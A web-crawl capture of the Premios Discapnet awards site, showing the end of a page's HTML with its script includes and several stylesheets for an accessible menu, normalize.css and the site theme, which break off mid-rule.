            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><a class="scroll-up-page" href="#main-content" title="Ir al inicio de la página"><span class="visually-hidden">Ir al inicio de la página</span></a></p></div>
      
  </div>

					</div>
							</div>
		</div>
	</div>

  </div>

  </div>

    </footer>
  
</div>
  </div>

    
    <script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.js?t6a463"></script>
<script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.5.1"></script>
<script src="/modules/custom/iln_accordion/js/accordion.js?v=1.x"></script>
<script src="/themes/premiosdiscapnettheme/js/global.js?t6a463"></script>
<script src="/themes/premiosdiscapnettheme/js/browserclass.js?t6a463"></script>
<script src="/themes/premiosdiscapnettheme/js/global.nav-bar-scroll.only.js?t6a463"></script>
<script src="/themes/premiosdiscapnettheme/js/popper.min.js?t6a463"></script>
<script src="/themes/premiosdiscapnettheme/js/tippy.min.js?t6a463"></script>

  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1362786128" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://premios.discapnet.es/modules/custom/iln_responsive_menu_a11y/css/iln-sm-core-css.css?t6a463
body_size: 134
content:
#idmainmenu .sm {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  z-index: 500;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

#idmainmenu .sm,
#idmainmenu .sm ul,
#idmainmenu .sm li {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  direction: ltr;
  text-align: left;
}

#idmainmenu .sm-rtl,
#idmainmenu .sm-rtl ul,
#idmainmenu .sm-rtl li {
  direction: rtl;
  text-align: right;
}

#idmainmenu .sm > li > h1,
#idmainmenu .sm > li > h2,
#idmainmenu .sm > li > h3,
#idmainmenu .sm > li > h4,
#idmainmenu .sm > li > h5,
#idmainmenu .sm > li > h6 {
  margin: 0;
  padding: 0;
}

#idmainmenu .sm ul {
  display: none;
}

#idmainmenu .sm li,
#idmainmenu .sm a {
  position: relative;
}

#idmainmenu .sm a {
  display: block;
}

#idmainmenu .sm a.disabled {
  cursor: default;
}

#idmainmenu .sm::after {
  content: "";
  display: block;
  height: 0;
  font: 0px/0 serif;
  clear: both;
  overflow: hidden;
}

#idmainmenu .sm *,
#idmainmenu .sm *::before,
#idmainmenu .sm *::after {
  -webkit-box-sizing: inherit;
     -moz-box-sizing: inherit;
          box-sizing: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://premios.discapnet.es/modules/custom/iln_responsive_menu_a11y/css/iln-sm-simple.css?t6a463
body_size: 516
content:
#idmainmenu .sm-simple a {
  text-decoration: none;
}

#idmainmenu .sm-simple a:hover, #idmainmenu .sm-simple a:focus, #idmainmenu .sm-simple a:active {
  text-decoration: underline;
}

#idmainmenu .sm-simple a, #idmainmenu .sm-simple a:hover, #idmainmenu .sm-simple a:focus, #idmainmenu .sm-simple a:active {
  padding: 13px 20px;
  padding-right: 58px;
}

#idmainmenu .sm-simple a.disabled {
  color: #cccccc;
}

#idmainmenu .sm-simple a .sub-arrow {
  position: absolute;
  top: 50%;
  margin-top: -17px;
  left: auto;
  right: 4px;
  width: 34px;
  height: 34px;
  overflow: hidden;
  font: bold 14px/34px monospace !important;
  text-align: center;
  text-shadow: none;
  background: rgba(0, 0, 0, 0.08);
}

#idmainmenu .sm-simple a .sub-arrow::before {
  content: '+';
}

#idmainmenu .sm-simple a.highlighted .sub-arrow::before {
  content: '-';
}

#idmainmenu .sm-simple ul a,
#idmainmenu .sm-simple ul a:hover,
#idmainmenu .sm-simple ul a:focus,
#idmainmenu .sm-simple ul a:active {
  font-size: 14px;
}

@media (min-width: 60rem) {
  #idmainmenu .sm-simple ul {
    position: absolute;
    width: 12em;
  }
  #idmainmenu .sm-simple li {
    float: left;
  }
  #idmainmenu .sm-simple.sm-rtl li {
    float: right;
  }
  #idmainmenu .sm-simple ul li,
  #idmainmenu .sm-simple.sm-rtl ul li,
  #idmainmenu .sm-simple.sm-vertical li {
    float: none;
  }
  #idmainmenu .sm-simple a {
    white-space: nowrap;
  }
  #idmainmenu .sm-simple ul a,
  #idmainmenu .sm-simple.sm-vertical a {
    white-space: normal;
  }
  #idmainmenu .sm-simple .sm-nowrap > li > a,
  #idmainmenu .sm-simple .sm-nowrap > li > :not(ul) a {
    white-space: nowrap;
  }
  #idmainmenu .sm-simple a,
  #idmainmenu .sm-simple a:hover,
  #idmainmenu .sm-simple a:focus,
  #idmainmenu .sm-simple a:active,
  #idmainmenu .sm-simple a.highlighted {
    padding: .5rem 1rem;
  }
  #idmainmenu .sm-simple a.disabled {
    color: #cccccc;
  }
  #idmainmenu .sm-simple a.has-submenu {
    padding-right: 32px;
  }
  #idmainmenu .sm-simple a .sub-arrow {
    top: 50%;
    margin-top: -8px;
    right: 20px;
    width: 8px;
    height: 16px;
    font: 14px/16px monospace !important;
    background: transparent;
  }
  #idmainmenu .sm-simple a.highlighted .sub-arrow::before {
    content: '+';
  }
  #idmainmenu .sm-simple ul a.has-submenu {
    padding-right: 20px;
  }
  #idmainmenu .sm-simple ul a .sub-arrow {
    left: 8px;
    right: auto;
  }
  #idmainmenu .sm-simple .scroll-up,
  #idmainmenu .sm-simple .scroll-down {
    position: absolute;
    display: none;
    visibility: hidden;
    overflow: hidden;
    height: 20px;
  }
  #idmainmenu .sm-simple .scroll-up-arrow,
  #idmainmenu .sm-simple .scroll-down-arrow {
    position: absolute;
    top: -2px;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    overflow: hidden;
  }
  #idmainmenu .sm-simple .scroll-down-arrow {
    top: 6px;
  }
  #idmainmenu .sm-simple.sm-rtl a.has-submenu {
    padding-right: 20px;
    padding-left: 32px;
  }
  #idmainmenu .sm-simple.sm-rtl a .sub-arrow {
    left: 20px;
    right: auto;
  }
  #idmainmenu .sm-simple.sm-rtl.sm-vertical a.has-submenu {
    padding: .5rem 1rem;
  }
  #idmainmenu .sm-simple.sm-rtl.sm-vertical a .sub-arrow {
    left: auto;
    right: 8px;
  }
  #idmainmenu .sm-simple.sm-rtl ul a.has-submenu {
    padding: .5rem 1rem;
  }
  #idmainmenu .sm-simple.sm-rtl ul a .sub-arrow {
    left: auto;
    right: 8px;
  }
  #idmainmenu .sm-simple.sm-vertical a .sub-arrow {
    left: 8px;
    right: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://premios.discapnet.es/modules/custom/iln_responsive_menu_a11y/css/iln-responsive-menu-a11y.css?t6a463
body_size: 190
content:
#idmainmenu > ul.menu {
  display: none;
}

@media (min-width: 60rem) {
  #idmainmenu > ul.menu {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -moz-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}

#idmainmenu > ul.menu.dblock {
  display: block !important;
}

@media (min-width: 60rem) {
  #idmainmenu > ul.menu.dblock {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -moz-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}

@media (min-width: 60rem) {
  #idmainmenu > ul.menu .plegar,
  #idmainmenu > ul.menu .desplegar {
    display: none !important;
    visibility: hidden !important;
  }
}

#idmainmenu > ul.menu a:not(.highlighted) .plegar, #idmainmenu > ul.menu a.highlighted .desplegar,
#idmainmenu > ul.menu .fullhide {
  display: none;
  visibility: hidden;
}

#idmainmenu > ul.menu a:not(.highlighted) .desplegar, #idmainmenu > ul.menu a.highlighted .plegar {
  clip: rect(0 0 0 0);
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

#toggle {
  padding: 10px;
  cursor: pointer;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
  font-size: 1.25rem;
}

@media (min-width: 30rem) {
  #toggle {
    font-size: 1.5625rem;
  }
}

#toggle,
.toggleblock {
  display: block;
}

@media (min-width: 60rem) {
  #toggle,
  .toggleblock {
    display: none;
  }
}

#toggle .closeicon,
.toggleblock .closeicon {
  display: none;
}

#toggle.dblock .openicon,
.toggleblock.dblock .openicon {
  display: none !important;
}

#toggle.dblock .closeicon,
.toggleblock.dblock .closeicon {
  display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/css/sass-styles.css?t6a463
body_size: 11913
content:
@charset "UTF-8";
/* ESTILOS GENERADOS DESDE 'premiosdiscapnettheme/scss'
CUALQUIER MODIFICACION DE ESTE ARCHIVO SERA SOBREESCRITA
(para modificaciones sin compilador, editar el archivo 'premiosdiscapnettheme/css/no-sass-styles.css') */
/* [start] /mixins/_mixin_container.scss */
.container {
  max-width: 1240px;
  width: 100%;
  margin: auto;
}

/* [end] /mixins/_mixin_container.scss */
/* [start] /mixins/_mixin_fullhide.scss */
.fullhide {
  display: none;
  visibility: hidden;
}

.element-invisible {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  overflow: hidden;
  height: 0;
  width: 0 !important;
}

.element-invisible-focusable {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.element-invisible-focusable:active,
.element-invisible-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/* [end] /mixins/_mixin_fullhide.scss */
/* [start] /utilities/_normalize.scss */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* [end] /utilities/_normalize.scss */
/* [start] /components/_base.scss */
img {
  max-width: 100%;
  height: auto;
}

.site-logo img {
  max-width: 275px;
}
@media (min-width: 60em) {
  .site-logo img {
    width: 275px;
  }
}

/* [start] /components/_base.scss */
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

img {
  max-width: 100%;
  height: auto;
}

*:focus {
  outline: 2px solid #1F2228;
}

body {
  line-height: 1.6;
  font-family: "Avenir-Light", sans-serif;
  font-weight: 400;
  font-size: 20px;
  color: #1F2228;
  background-color: #fff;
}

.display-none {
  display: none !important;
}

.banner-home,
.style-sombra-1 {
  -webkit-box-shadow: inset 0 5px 5px rgba(0, 0, 0, 0.7);
     -moz-box-shadow: inset 0 5px 5px rgba(0, 0, 0, 0.7);
          box-shadow: inset 0 5px 5px rgba(0, 0, 0, 0.7);
}

.section-header-sup, body.page-4 ul.ganadores-lista-page li, ul.noticias-lista-page li, .bloque-view-home-noticias ul.noticias-lista-home li, .banner-categorias .banner-categorias-bloques ul li, .banner-cartel-info .container,
.style-sombra-2 {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
     -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}

.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li .bola,
.style-sombra-3 {
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.4);
     -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.4);
          box-shadow: 0 0 2px rgba(0, 0, 0, 0.4);
}

.style-sombra-4 {
  -webkit-box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.6);
     -moz-box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.6);
}

h1 {
  font-family: "Avenir-Black", sans-serif;
}

h2 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2rem;
}

.page-title {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 1240px;
  margin: auto !important;
  padding: 20px 15px 0 15px;
}
@media (min-width: 75em) {
  .page-title {
    padding: 20px 0 0 0;
  }
}

body:not(.path-frontpage) .region-content .block-system-main-block,
body:not(.path-frontpage) .region-content .encabezadoformulariolineasdeinvestigacion {
  max-width: 1240px;
  margin: auto;
  padding: 10px 15px 40px 15px;
}
@media (min-width: 75em) {
  body:not(.path-frontpage) .region-content .block-system-main-block,
  body:not(.path-frontpage) .region-content .encabezadoformulariolineasdeinvestigacion {
    padding: 0 0 40px 0;
  }
}

.layout-container {
  margin: 0;
}

.menu-footer-main ul,
.menu-footer-second ul, .menu-idioma-header ul,
.menu-standard ul {
  margin: 0 !important;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
     -moz-box-orient: horizontal;
     -moz-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0px;
}
@media (min-width: 60em) {
  .menu-footer-main ul,
  .menu-footer-second ul, .menu-idioma-header ul,
  .menu-standard ul {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.menu-footer-main ul > li,
.menu-footer-second ul > li, .menu-idioma-header ul > li,
.menu-standard ul > li {
  padding: 0 0.4rem;
  list-style: none;
}
.menu-footer-main ul > li:first-child,
.menu-footer-second ul > li:first-child, .menu-idioma-header ul > li:first-child,
.menu-standard ul > li:first-child {
  border-left: none;
}
.menu-footer-main ul > li a:hover,
.menu-footer-second ul > li a:hover, .menu-idioma-header ul > li a:hover, .menu-footer-main ul > li a:focus,
.menu-footer-second ul > li a:focus, .menu-idioma-header ul > li a:focus,
.menu-standard ul > li a:hover,
.menu-standard ul > li a:focus {
  color: #007788;
}
.menu-footer-main ul > li.is-active a,
.menu-footer-second ul > li.is-active a, .menu-idioma-header ul > li.is-active a,
.menu-standard ul > li.is-active a {
  color: #FFC400;
}

.menu-idioma-header ul li a {
  font-size: 0.85rem;
}
.menu-idioma-header ul li a.is-active {
  color: #FFC400;
}

.menu-footer-main ul,
.menu-footer-second ul {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
     -moz-box-orient: vertical;
     -moz-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
@media (min-width : 30em) {
  .menu-footer-main ul,
  .menu-footer-second ul {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}
.menu-footer-main ul li,
.menu-footer-second ul li {
  text-align: center;
}
@media (min-width : 30em) {
  .menu-footer-main ul li,
  .menu-footer-second ul li {
    text-align: left;
  }
}
.menu-footer-main ul li a,
.menu-footer-second ul li a {
  font-size: 0.85rem;
}
.menu-footer-main ul li a.is-active,
.menu-footer-second ul li a.is-active {
  color: white;
}
.menu-footer-main ul li a:focus,
.menu-footer-second ul li a:focus {
  outline: thick solid #FF2F2F !important;
}

.menu-footer-main {
  max-width: 800px;
  margin: 25px auto 30px auto;
}

.menu-footer-second {
  max-width: 600px;
  margin: 25px auto 40px auto;
}
.menu-footer-second ul li a {
  padding: 5px 5px !important;
}

.menu-triada {
  margin: 0 auto;
}

#idmainmenu > ul.menu {
  margin: 0;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
     -moz-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (min-width: 60em) {
  #idmainmenu > ul.menu {
    display: none !important;
  }
}
@media (min-width: 75em) {
  #idmainmenu > ul.menu {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -moz-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}
#idmainmenu > ul.menu > li a {
  color: #F8F7F7;
  font-weight: normal;
  font-family: "Avenir-Light", sans-serif;
  text-decoration: none;
  font-size: 1rem;
  text-align: center;
  line-height: 1;
  border-bottom: 4px solid #FFC400;
  padding: 1rem 10px 2rem 10px !important;
}
@media (min-width: 64em) {
  #idmainmenu > ul.menu > li a {
    border-bottom: 4px solid transparent;
  }
  .small #idmainmenu > ul.menu > li a {
    color: #1F2228;
  }
}
@media (min-width: 100em) {
  #idmainmenu > ul.menu > li a {
    padding: 1rem 25px 2rem 25px !important;
  }
}
#idmainmenu > ul.menu > li a.is-active {
  color: #2D2D2D;
}
#idmainmenu > ul.menu > li a.has-submenu {
  padding-right: 32px !important;
}
#idmainmenu > ul.menu > li a:hover, #idmainmenu > ul.menu > li a:focus, #idmainmenu > ul.menu > li a.current {
  color: #FFC400;
  font-size: 1rem;
  border-bottom: 3px solid #FFC400;
  text-decoration: none;
  font-weight: bold;
}
@media (min-width: 64em) {
  .small #idmainmenu > ul.menu > li a:hover, .small #idmainmenu > ul.menu > li a:focus, .small #idmainmenu > ul.menu > li a.current {
    color: #1F2228;
  }
}
#idmainmenu > ul.menu > li > ul {
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
  border: 1px solid #FFC400;
  top: 2.3rem !important;
}

@font-face {
  font-family: "Avenir-BlackOblique";
  src: url("../fonts/Avenir-BlackOblique.woff2") format("woff2"), url("../fonts/Avenir-BlackOblique.woff") format("woff");
  font-weight: 900;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Black";
  src: url("../fonts/Avenir-Black.woff2") format("woff2"), url("../fonts/Avenir-Black.woff") format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Book";
  src: url("../fonts/Avenir-Book.woff2") format("woff2"), url("../fonts/Avenir-Book.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-BookOblique";
  src: url("../fonts/Avenir-BookOblique.woff2") format("woff2"), url("../fonts/Avenir-BookOblique.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-LightOblique";
  src: url("../fonts/Avenir-LightOblique.woff2") format("woff2"), url("../fonts/Avenir-LightOblique.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Roman";
  src: url("../fonts/Avenir-Roman.woff2") format("woff2"), url("../fonts/Avenir-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Light";
  src: url("../fonts/Avenir-Light.woff2") format("woff2"), url("../fonts/Avenir-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
.font-light {
  font-weight: 300;
}

.font-regular {
  font-weight: 500;
}

.font-semibold {
  font-weight: 700;
}

.font-bold {
  font-weight: 900;
}

.uppercase {
  text-transform: uppercase;
}

.bold {
  font-weight: bold;
}

.color-base {
  color: #1F2228;
}

.texto-justificado {
  text-align: justify;
}

.texto-centrado {
  text-align: center;
}

body.path-candidatura .breadcrumb ol,
body.path-candidatura .premiosdiscapnettheme_content,
body.page-6 .breadcrumb ol,
body.page-6 .premiosdiscapnettheme_content,
body.page-2 .breadcrumb ol,
body.page-2 .premiosdiscapnettheme_content,
body.page-3 .breadcrumb ol,
body.page-3 .premiosdiscapnettheme_content,
body.page-4 .breadcrumb ol,
body.page-4 .premiosdiscapnettheme_content {
  max-width: 1024px !important;
}

.imagen-contenido {
  padding: 50px;
  text-align: center;
}

.btn-standard {
  border: 1px solid #FFC400;
  display: inline-block;
  color: #FFC400;
  text-decoration: none;
  padding: 5px 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn-standard:hover,
.btn-standard:focus {
  background-color: #FFC400;
  color: #fff;
  border-color: #fff;
}

.menu-idioma-header ul li a, .menu-footer-main ul li a,
.menu-footer-second ul li a,
.btn-standard-dark {
  display: inline-block;
  color: #F8F7F7;
  text-decoration: none;
  padding: 5px 10px;
}
.menu-idioma-header ul li a:hover, .menu-footer-main ul li a:hover,
.menu-footer-second ul li a:hover, .menu-idioma-header ul li a:focus, .menu-footer-main ul li a:focus,
.menu-footer-second ul li a:focus,
.btn-standard-dark:hover,
.btn-standard-dark:focus {
  background-color: #FFC400;
  color: #1F2228;
  border-color: #fff;
}

.btn-standard-contenido-amarillo,
.btn-standard-contenido-oscuro, body.path-search .search-form a.search-help-link, body.path-search .search-form input[type=submit], body.path-usuarios .user-form .form-actions input[type=submit],
body.path-usuarios .user-form .form-actions a, .candidaturaevaluacionform .form-actions input[type=submit],
.candidaturaevaluacionform .form-actions a,
.candidaturavotacionjuradoform .form-actions input[type=submit],
.candidaturavotacionjuradoform .form-actions a,
.candidaturaevaluacioncomentarioform .form-actions input[type=submit],
.candidaturaevaluacioncomentarioform .form-actions a,
.candidaturavotacionadministrador-premiosform .form-actions input[type=submit],
.candidaturavotacionadministrador-premiosform .form-actions a,
form.confirmation .form-actions input[type=submit],
form.confirmation .form-actions a, .path-user .candidaturafiltersform .form-actions input[type=submit],
.path-user .candidaturafiltersform .form-actions a, .path-candidatura .block-views-blockcandidatura-detalle .form-actions a, body.path-user .user-login-form input[type=submit],
body.path-user .user-register-form input[type=submit],
body.path-user .user-pass input[type=submit], .candidatura-form .form-actions a, .candidatura-form .form-actions input[type=submit], .eu-cookie-compliance-banner button,
.btn-standard-banner-color,
.btn-standard-banner {
  border: 1px solid #FFC400;
  font-family: "Avenir-Black", sans-serif;
  -webkit-border-radius: 3rem;
     -moz-border-radius: 3rem;
          border-radius: 3rem;
  display: inline-block;
  color: #F8F7F7;
  text-decoration: none;
  padding: 0.9rem 2.5rem;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn-standard-contenido-amarillo:hover,
.btn-standard-contenido-oscuro:hover, body.path-search .search-form a.search-help-link:hover, body.path-search .search-form input[type=submit]:hover, body.path-usuarios .user-form .form-actions input[type=submit]:hover,
body.path-usuarios .user-form .form-actions a:hover, .candidaturaevaluacionform .form-actions input[type=submit]:hover,
.candidaturaevaluacionform .form-actions a:hover,
.candidaturavotacionjuradoform .form-actions input[type=submit]:hover,
.candidaturavotacionjuradoform .form-actions a:hover,
.candidaturaevaluacioncomentarioform .form-actions input[type=submit]:hover,
.candidaturaevaluacioncomentarioform .form-actions a:hover,
.candidaturavotacionadministrador-premiosform .form-actions input[type=submit]:hover,
.candidaturavotacionadministrador-premiosform .form-actions a:hover,
form.confirmation .form-actions input[type=submit]:hover,
form.confirmation .form-actions a:hover, .path-user .candidaturafiltersform .form-actions input[type=submit]:hover,
.path-user .candidaturafiltersform .form-actions a:hover, .path-candidatura .block-views-blockcandidatura-detalle .form-actions a:hover, body.path-user .user-login-form input[type=submit]:hover,
body.path-user .user-register-form input[type=submit]:hover,
body.path-user .user-pass input[type=submit]:hover, .candidatura-form .form-actions a:hover, .candidatura-form .form-actions input[type=submit]:hover, .eu-cookie-compliance-banner button:hover,
.btn-standard-banner-color:hover,
.btn-standard-contenido-amarillo:focus,
.btn-standard-contenido-oscuro:focus, body.path-search .search-form a.search-help-link:focus, body.path-search .search-form input[type=submit]:focus, body.path-usuarios .user-form .form-actions input[type=submit]:focus,
body.path-usuarios .user-form .form-actions a:focus, .candidaturaevaluacionform .form-actions input[type=submit]:focus,
.candidaturaevaluacionform .form-actions a:focus,
.candidaturavotacionjuradoform .form-actions input[type=submit]:focus,
.candidaturavotacionjuradoform .form-actions a:focus,
.candidaturaevaluacioncomentarioform .form-actions input[type=submit]:focus,
.candidaturaevaluacioncomentarioform .form-actions a:focus,
.candidaturavotacionadministrador-premiosform .form-actions input[type=submit]:focus,
.candidaturavotacionadministrador-premiosform .form-actions a:focus,
form.confirmation .form-actions input[type=submit]:focus,
